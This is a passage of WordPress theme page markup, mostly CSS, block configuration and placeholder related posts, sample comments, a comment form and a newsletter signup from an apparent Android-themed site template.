text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_86_bb7","tdc_css_class":"tdi_86_bb7","tdc_css_class_style":"tdi_86_bb7_rand_style"}';
block_tdi_86_bb7.td_column_number = "3";
block_tdi_86_bb7.block_type = "tdb_single_related";
block_tdi_86_bb7.post_count = "6";
block_tdi_86_bb7.found_posts = "89";
block_tdi_86_bb7.header_color = "";
block_tdi_86_bb7.ajax_pagination_infinite_stop = "";
block_tdi_86_bb7.max_num_pages = "15";
tdBlocksArray.push(block_tdi_86_bb7);
</script><div class="tdb-dummy-data">TDB Template Sample Data</div><div id=tdi_86_bb7 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related_sample td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 1" ><span class="entry-thumb td-thumb-css tdi_87_a46" style="background-image: url(https://androidguru.xyz/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://androidguru.xyz/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 1">Sample post title 1</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-23T14:44:03+00:00" >January 22, 2026</time></span>                                                        <span class="td-module-comments"><a href="#">11</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Sample post no 1 excerpt.</div>
                    <div class="td-read-more">
                        <a href="#">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related_sample td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 2" ><span class="entry-thumb td-thumb-css tdi_88_a22" style="background-image: url(https://androidguru.xyz/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://androidguru.xyz/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 2">Sample post title 2</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-23T14:44:03+00:00" >January 22, 2026</time></span>                                                        <span class="td-module-comments"><a href="#">11</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Sample post no 2 excerpt.</div>
                    <div class="td-read-more">
                        <a href="#">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related_sample td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 3" ><span class="entry-thumb td-thumb-css tdi_89_cc7" style="background-image: url(https://androidguru.xyz/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://androidguru.xyz/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 3">Sample post title 3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-23T14:44:03+00:00" >January 22, 2026</time></span>                                                        <span class="td-module-comments"><a href="#">11</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Sample post no 3 excerpt.</div>
                    <div class="td-read-more">
                        <a href="#">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related_sample td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 4" ><span class="entry-thumb td-thumb-css tdi_90_4c6" style="background-image: url(https://androidguru.xyz/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://androidguru.xyz/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 4">Sample post title 4</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-23T14:44:03+00:00" >January 22, 2026</time></span>                                                        <span class="td-module-comments"><a href="#">11</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Sample post no 4 excerpt.</div>
                    <div class="td-read-more">
                        <a href="#">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related_sample td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 5" ><span class="entry-thumb td-thumb-css tdi_91_bd1" style="background-image: url(https://androidguru.xyz/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://androidguru.xyz/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 5">Sample post title 5</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-23T14:44:03+00:00" >January 22, 2026</time></span>                                                        <span class="td-module-comments"><a href="#">11</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Sample post no 5 excerpt.</div>
                    <div class="td-read-more">
                        <a href="#">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related_sample td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 6" ><span class="entry-thumb td-thumb-css tdi_92_1d1" style="background-image: url(https://androidguru.xyz/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://androidguru.xyz/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 6">Sample post title 6</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-23T14:44:03+00:00" >January 22, 2026</time></span>                                                        <span class="td-module-comments"><a href="#">11</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Sample post no 6 excerpt.</div>
                    <div class="td-read-more">
                        <a href="#">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_93_dcc" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_94_74a  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_94_74a{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_94_74a{
padding-bottom:120px !important;
position:relative;
}

.tdi_94_74a .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_94_74a{
padding-bottom:100px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94_74a{
padding-bottom:80px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94_74a{
padding-bottom:80px !important;
}
}

</style>
<div class="tdi_93_dcc_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_93_dcc_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://tech-9.local/wp-content/uploads/2020/09/pattern.png") !important;
background-repeat:no-repeat !important;
background-position:center bottom !important;
opacity:0.2 !important;
}
</style></div></div><div class="vc_column tdi_96_d79  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_96_d79{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_96_d79{
width:66% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_96_d79{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_d79{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_comments tdi_97_c31 tdb-comm-layout3 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_97_c31" >
<style>

/* inline tdc_css att */

.tdi_97_c31{
margin-top:-21px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_97_c31 .comment-link{
                    display: inline-block;
                }.tdi_97_c31 .comment{
                    border-bottom-style: dashed;
                }.tdi_97_c31 .comment .children{
                    border-top-style: dashed;
                }.tdi_97_c31 .comment-form .submit{
                    background-color: #0d42a2;
                
					font-family:Muli !important;line-height:2 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_97_c31 .td-block-title a,
				.tdi_97_c31 .td-block-title span{
					font-family:Muli !important;font-size:25px !important;line-height:2 !important;font-weight:800 !important;
				}.tdi_97_c31 cite{
					font-family:Muli !important;
				}.tdi_97_c31 .comment-link,
				.tdi_97_c31 .comment-edit-link{
					font-family:Muli !important;
				}.tdi_97_c31 .comment-content p{
					font-family:Muli !important;
				}.tdi_97_c31 .comment-reply-title{
					font-family:Muli !important;font-size:25px !important;line-height:2.5 !important;font-weight:800 !important;
				}.tdi_97_c31 input[type=text],
                .tdi_97_c31 textarea{
					font-family:Muli !important;
				}.tdi_97_c31 .comment-form-cookies-consent label,
                .tdi_97_c31 .logged-in-as,
                .tdi_97_c31 .logged-in-as a{
					font-family:Muli !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_c31 .comment-form .submit{
					font-family:Muli !important;font-size:12px !important;line-height:1.8 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_c31 .comment-form .submit{
					font-family:Muli !important;font-size:12px !important;line-height:1.9 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_97_c31 cite{
					font-family:Muli !important;font-size:12px !important;
				}.tdi_97_c31 .comment-form .submit{
					font-family:Muli !important;font-size:12px !important;line-height:1.5 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_97_c31 .comment-form-cookies-consent label,
                .tdi_97_c31 .logged-in-as,
                .tdi_97_c31 .logged-in-as a{
					font-family:Muli !important;font-size:12px !important;line-height:1.1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div class="td-comments-title-wrap td_block_template_2"><h4 class="td-comments-title td-block-title"><span>2 Comments</span></h4></div>		<li class="comment " id="comment-1">
		<article>
			<footer>
				<img alt='' src='https://secure.gravatar.com/avatar/01abfc750a0c942167651c40d088531d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/01abfc750a0c942167651c40d088531d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />				<cite><a href="#" class="url" rel="ugc external nofollow">sample comment author</a></cite>

				<a class="comment-link" href="#comment-1">
                    January 22, 2026                    At                    12:00 am</time>
				</a>
			</footer>

			<div class="comment-content">
				<p>Hi, this is a sample comment.</p>
			</div>

			<div class="comment-meta" id="comment-1">
				<a rel="nofollow" class="comment-reply-link" href="#comment-1" data-commentid="1" data-postid="-99" data-belowelement="comment-1" data-respondelement="respond" data-replyto="Reply to sample comment author" aria-label="Reply to sample comment author">Reply</a>			</div>
		</article>

		<ul class="children">
		<li class="comment " id="comment-2">
		<article>
			<footer>
				<img alt='' src='https://secure.gravatar.com/avatar/01abfc750a0c942167651c40d088531d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/01abfc750a0c942167651c40d088531d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />				<cite><a href="#" class="url" rel="ugc external nofollow">sample comment author 2</a></cite>

				<a class="comment-link" href="#comment-2">
                    January 22, 2026                    At                    12:00 am</time>
				</a>
			</footer>

			<div class="comment-content">
				<p>Hi, this is a sample comment. 2</p>
			</div>

			<div class="comment-meta" id="comment-2">
				<a rel="nofollow" class="comment-reply-link" href="#comment-2" data-commentid="2" data-postid="-99" data-belowelement="comment-2" data-respondelement="respond" data-replyto="Reply to sample comment author 2" aria-label="Reply to sample comment author 2">Reply</a>			</div>
		</article>

		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<div id="respond" class="comment-respond">
                        <h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wp_011_video_pro/?p=35#respond" style="display:none;">Cancel reply</a></small></h3>
                        <form action="https://192.168.0.208/wp_011_video_pro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="">
                            <div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true" style="border: 1px solid rgb(225, 225, 225);"></textarea>
                                <div class="td-warning-comment" style="">Please enter your comment!</div>
                            </div>
                            <div class="comment-form-input-wrap td-form-author">
                                <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required="true">
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
                            <div class="comment-form-input-wrap td-form-email">
                                <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required="true">
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
                            <div class="comment-form-input-wrap td-form-url">
                                <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30">
                             </div>
                            <p class="comment-form-cookies-consent">
                                <input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes">
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                            </p>
                            <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="35" id="comment_post_ID">
                                <input type="hidden" name="comment_parent" id="comment_parent" value="0">
                            </p>
                        </form>
                    </div></div></div></div></div></div><div class="vc_column tdi_99_484  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_99_484{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_99_484{
width:34% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_99_484{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99_484{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_101_967  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101_967{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_101_967{
margin-right:0px !important;
margin-left:0px !important;
padding-top:15px !important;
padding-right:5px !important;
padding-bottom:32px !important;
padding-left:5px !important;
border-color:#e6e6e6 !important;
border-style:solid !important;
border-width: 2px 2px 2px 2px !important;
position:relative;
}

.tdi_101_967 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_101_967{
padding-top:10px !important;
padding-right:0px !important;
padding-bottom:26px !important;
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_967{
margin-top:50px !important;
padding-top:10px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_967{
margin-top:50px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_100_449_rand_style td-element-style" ><style>
.tdi_100_449_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_103_795  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_103_795{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_104_494 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104_494" >
<style>

/* inline tdc_css att */

.tdi_104_494{
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_104_494{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104_494{
margin-bottom:-8px !important;
padding-top:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_104_494{
margin-bottom:5px !important;
padding-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_105_426 .tdm-title{
					color: #030303;
				}.tdi_105_426 .tdm-title{
					font-family:Muli !important;font-size:23px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_105_426 .tdm-title{
					font-family:Muli !important;font-size:22px !important;line-height:1.1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105_426 .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105_426 .tdm-title{
					font-family:Muli !important;font-size:22px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_105_426"><h3 class="tdm-title tdm-title-md">Stay on op - Ge the daily news in your inbox</h3></div></div></div></div><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_106_46b tds_newsletter1_block tdn-content-horiz-center td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_106_46b" >
<style>

/* inline tdc_css att */

.tdi_106_46b{
margin-bottom:0px !important;
border-color:#e6e6e6 !important;
border-style:solid !important;
border-width:0 !important;
}

</style>
<style>
.tdi_107_1c3 input[type=email],
				.tdi_107_1c3 button{
					font-family:Muli !important;font-size:13px !important;line-height:3 !important;
				}.tdi_107_1c3 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_107_1c3 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_107_1c3 input[type=email]{
                    border-right-width: 0;
                }.tdi_107_1c3 input{
                    background-color: #fcfcfc;
                
                    border-width: 0px 0 0px 0px;
                }.tdi_107_1c3 button{
                    background-color: #0d42a2;
                
					font-family:Muli !important;font-size:13px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_107_1c3 button i{
                    top: -1px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107_1c3 input[type=email],
				.tdi_107_1c3 button{
					font-family:Muli !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_107_1c3 button{
					font-family:Muli !important;font-size:12px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107_1c3 input[type=email],
				.tdi_107_1c3 button{
					font-family:Muli !important;font-size:11px !important;line-height:2.6 !important;
				}.tdi_107_1c3 button{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_107_1c3 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="list-manage.com/subscribe" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" placeholder="Email address"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div></div></div></div></div>            </div>
        </div>
        <!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_108_c27" class="tdc-zone"><div class="tdc_zone tdi_109_477  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_109_477{
                    min-height: 0;
                }
</style><div id="tdi_110_77f" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_111_c60  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_111_c60{
                    min-height: 0;
                }.tdi_111_c60 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }@media (min-width: 767px) {
                    .tdi_111_c60.tdc-row-content-vert-center,
                    .tdi_111_c60.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_111_c60.tdc-row-content-vert-bottom,
                    .tdi_111_c60.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_111_c60.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_111_c60.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_111_c60{
padding-top:40px !important;
padding-bottom:40px !important;
}

.tdi_111_c60 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111_c60{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111_c60{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_c60{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

</style>
<div class="tdi_110_77f_rand_style td-element-style" ></div><div class="vc_column tdi_113_96b  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_113_96b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_114_4c7 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_114_4c7"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_114_4c7{
margin-bottom:28px !important;
}
}

</style>
<style>
/* custom css */
.tdi_114_4c7 .tdb-horiz-menu > li{
                    margin-right: 30px;
                }.tdi_114_4c7 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_114_4c7 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #d1d1d1;
                
                    font-family:Muli !important;line-height:26px !important;font-weight:400 !important;
                }.tdi_114_4c7 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_114_4c7 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_114_4c7 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_114_4c7 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_114_4c7 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_114_4c7 .tdb-horiz-menu > li:hover > a{
                    color: #ffffff;
                }.tdi_114_4c7 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_114_4c7 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_114_4c7 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_114_4c7 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:25px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114_4c7 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_114_4c7 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_114_4c7 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:25px !important;font-weight:400 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_114_4c7 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_114_4c7 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_114_4c7 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:24px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_114_4c7 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="tdb-horiz-menu"><li id="menu-item-301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="#"><div class="tdb-menu-item-text">Home</div></a></li>
